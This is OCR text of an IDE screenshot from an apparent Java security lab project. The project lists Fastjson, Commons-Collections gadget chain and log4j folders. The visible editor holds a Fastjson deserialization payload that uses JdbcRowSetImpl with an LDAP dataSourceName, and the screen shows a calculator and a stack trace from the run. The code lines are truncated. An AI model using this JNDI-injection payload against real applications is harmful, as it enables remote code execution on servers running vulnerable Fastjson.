 C cc 版本控制 jdbcrowsetlmpl
项目 FieldInfo.java Fastjson_Jdbc_LDAP.java jdbcrowsetlmpl.java JdbcRowSetImpl.class JdbcRowSetImpl.java BaseRowSet.java Fastjson_Temp.java
cc [CC链] C:\Users\24882\Desktop\java-sec\cc
.idea
src
main
java
fastjson
bypass
CLient
DEMO
Fastjson_Jdbc_LDAP
Fastjson_Temp
jdbcrowsetlmpl
User
log4j
org.LSE
CC1
CC1_LazyMap
CC2
loader
DEMO: 0 个类重新加载
停止调试会话
1 package fastjson;
2
3 import com.alibaba.fastjson.*;
4 import com.sun.rowset.JdbcRowSetImpl;
5
6 public class jdbcrowsetlmpl {
7 public static void main(String[] args) {
8 String payload = "{" +
9 "\"@type\":\"com.sun.rowset.JdbcRowSetImpl
10 "\"dataSourceName\":\"ldap://127.0.0.1/WIx
11 "\"autoCommit\":true" +
12 "}";
13 JSON.parse(payload);
14 }
15 }
16
计算器
程序员
记忆
内存中未保存任何内容。
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行 jdbcrowsetlmpl
... 41 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 46 more
进程已结束，退出代码为 1
cc > src > main > java > fastjson > jdbcrowsetlmpl > main 9:65 CRLF UTF-8 4 个空格